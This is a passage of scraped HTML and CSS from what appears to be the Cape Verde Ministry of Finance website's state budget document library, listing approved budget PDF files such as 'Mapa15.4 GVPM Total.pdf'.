h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="ibil"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=28&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=273603">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=28&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=273603">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=273603&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId=273603&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo" type="hidden" value="true"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId" type="hidden" value="273603"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId" type="hidden" value="273603"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId" type="hidden" value="198414"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=28&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Orçamento de Estado</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 22 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1768742567857"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=28&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.4 GVPM Total.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484989" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/484396/Mapa15.4+GVPM+Total.pdf/4272640d-ab06-6e4a-5b39-da4f5e49c3bb?version=1.0&amp;t=1571396041412&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/484396/Mapa15.4+GVPM+Total.pdf/4272640d-ab06-6e4a-5b39-da4f5e49c3bb?version=1.0&amp;t=1571396041412&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/484989?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa15.4 GVPM Total.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.37 MCIC Total.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484977" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/484396/Mapa15.37+MCIC+Total.pdf/74aed91b-4831-4a47-79f4-bc6502f03911?version=1.0&amp;t=1571396041283&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/484396/Mapa15.37+MCIC+Total.pdf/74aed91b-4831-4a47-79f4-bc6502f03911?version=1.0&amp;t=1571396041283&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/484977?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20" > Mapa15.37 MCIC Total.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa1.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484965" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/484396/Mapa1.pdf/bbe0764d-bdd8-7fd8-26b0-1b9f3276eed3?version=1.0&amp;t=1571396041164&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/484396/Mapa1.pdf/bbe0764d-bdd8-7fd8-26b0-1b9f3276eed3?version=1.0&amp;t=1571396041164&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a 